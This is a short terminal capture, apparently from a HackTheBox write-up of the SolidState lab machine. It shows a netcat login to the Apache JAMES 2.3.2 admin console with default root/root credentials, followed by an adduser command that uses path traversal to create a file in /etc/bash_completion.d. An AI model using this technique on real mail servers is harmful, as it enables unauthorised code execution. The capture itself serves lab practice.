 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
adduser ../../../../../../etc/bash_completion.d 0x4rt3misHTB
User ../../../../../../etc/bash_completion.d added
QUIT
Bye
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─#